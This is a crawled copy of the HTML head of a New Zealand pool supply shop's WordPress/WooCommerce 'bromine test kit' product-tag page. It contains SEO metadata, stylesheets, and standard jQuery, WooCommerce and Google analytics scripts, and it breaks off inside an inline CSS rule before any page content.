

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crystalclearpools.co.nz/product-tag/bromine-test-kit/
body_size: 24631
content:

<!DOCTYPE html>
<html lang="en-NZ">

<head>
	<meta charset="UTF-8" />

	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<!--[if lt IE 9]>
		<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	
	
	
	<link rel="shortcut icon" href="https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/favicon.ico"/>

	<link rel="pingback" href="https://www.crystalclearpools.co.nz/xmlrpc.php">

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>bromine test kit Archives - Crystal Clear Pools</title>
	<link rel="canonical" href="https://www.crystalclearpools.co.nz/product-tag/bromine-test-kit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bromine test kit Archives - Crystal Clear Pools" />
	<meta property="og:url" content="https://www.crystalclearpools.co.nz/product-tag/bromine-test-kit/" />
	<meta property="og:site_name" content="Crystal Clear Pools" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.crystalclearpools.co.nz/product-tag/bromine-test-kit/","url":"https://www.crystalclearpools.co.nz/product-tag/bromine-test-kit/","name":"bromine test kit Archives - Crystal Clear Pools","isPartOf":{"@id":"https://www.crystalclearpools.co.nz/#website"},"primaryImageOfPage":{"@id":"https://www.crystalclearpools.co.nz/product-tag/bromine-test-kit/#primaryimage"},"image":{"@id":"https://www.crystalclearpools.co.nz/product-tag/bromine-test-kit/#primaryimage"},"thumbnailUrl":"https://www.crystalclearpools.co.nz/wp-content/uploads/2025/02/Aussie-gold-2-in-1-test-kit.jpg","breadcrumb":{"@id":"https://www.crystalclearpools.co.nz/product-tag/bromine-test-kit/#breadcrumb"},"inLanguage":"en-NZ"},{"@type":"ImageObject","inLanguage":"en-NZ","@id":"https://www.crystalclearpools.co.nz/product-tag/bromine-test-kit/#primaryimage","url":"https://www.crystalclearpools.co.nz/wp-content/uploads/2025/02/Aussie-gold-2-in-1-test-kit.jpg","contentUrl":"https://www.crystalclearpools.co.nz/wp-content/uploads/2025/02/Aussie-gold-2-in-1-test-kit.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.crystalclearpools.co.nz/product-tag/bromine-test-kit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.crystalclearpools.co.nz/"},{"@type":"ListItem","position":2,"name":"bromine test kit"}]},{"@type":"WebSite","@id":"https://www.crystalclearpools.co.nz/#website","url":"https://www.crystalclearpools.co.nz/","name":"Crystal Clear Pools","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.crystalclearpools.co.nz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-NZ"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Crystal Clear Pools &raquo; Feed" href="https://www.crystalclearpools.co.nz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Clear Pools &raquo; Comments Feed" href="https://www.crystalclearpools.co.nz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Clear Pools &raquo; bromine test kit Tag Feed" href="https://www.crystalclearpools.co.nz/product-tag/bromine-test-kit/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gd-file-download-form-admin-styles-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/gd-visual-composer-addons/inc/../css/gd-file-download-form-admin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gd-social-media-link-admin-styles-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/gd-visual-composer-addons/inc/../css/gd-social-media-link-admin.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.crystalclearpools.co.nz/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.crystalclearpools.co.nz/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.crystalclearpools.co.nz/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='subscription-discounts-front-css-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/discounts-for-woocommerce-subscriptions/assets/frontend/main.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' type='text/css' media='all' />
<link rel='stylesheet' id='wcsatt-css-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-rd_data-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C500&#038;ver=1746405824' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-CPMC8SLPH0", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="subscription-discounts-front-js-js-extra">
/* <![CDATA[ */
var subscriptionDiscountsData = {"loadVariationNonce":"c9855e2b00","supportedVariableProductTypes":["variable-subscription","variable"],"supportedSimpleProductTypes":["subscription","simple","bundle"]};
//# sourceURL=subscription-discounts-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/discounts-for-woocommerce-subscriptions/assets/frontend/main.min.js?ver=4.1.0" id="subscription-discounts-front-js-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.crystalclearpools.co.nz/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.10.4.3" id="wc-prettyPhoto-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.crystalclearpools.co.nz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crystalclearpools.co.nz/wp-json/wp/v2/product_tag/218" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<style>div.woocommerce-variation-add-to-cart-disabled { display: none ! important; }</style><style>.single-product div.product-type-variable p.price { display: none !important; }</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-demo-store .demo_store
{
	background-color: #0069ff;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<link rel="preload" href="https://www.crystalclearpools.co.nz/wp-content/plugins/gd-visual-composer-addons/css/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/css/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.crystalclearpools.co.nz/wp-content/plugins/gd-visual-composer-addons/css/fontawesome/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.crystalclearpools.co.nz/wp-content/plugins/gd-visual-composer-addons/css/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>

<meta name="google-site-verification" content="2sTwdVRMrV9C-ybRIczkBFZjR1GRC15LXn5Oq2fI5Dk" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CPMC8SLPH0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CPMC8SLPH0');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCG4Q7XX');</script>
<!-- End Google Tag Manager --><link rel='stylesheet' id='parent-style-css' href='https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/css/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-default-font-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc-custom-styles-css' href='https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/css/vc-styles.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css-css' href='https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<style id='gd-theme-options-css-inline-css' type='text/css'>
body{font-family:Montserrat;font-size:16px;font-weight:400;line-height:24px;text-transform:initial;color:#333333;}.container{
